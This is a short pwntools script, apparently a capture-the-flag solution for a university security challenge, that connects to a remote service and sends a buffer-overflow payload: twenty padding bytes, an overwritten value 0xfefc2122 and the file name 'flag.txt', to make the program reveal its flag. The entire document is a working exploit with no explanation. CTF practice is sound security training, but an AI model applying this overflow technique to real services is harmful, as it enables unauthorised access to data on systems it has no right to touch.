 #!/usr/bin/python3
from pwn import *
DEBUG = False
if DEBUG:
    r = process('./program')
else:
    r = remote('ctf-fsi.fe.up.pt', 4000)
r.recvuntil(b":")
r.sendline(b"aaaaaaaaaaaaaaaaaaaa\x22\x21\xfc\xfeflag.txt")
r.interactive()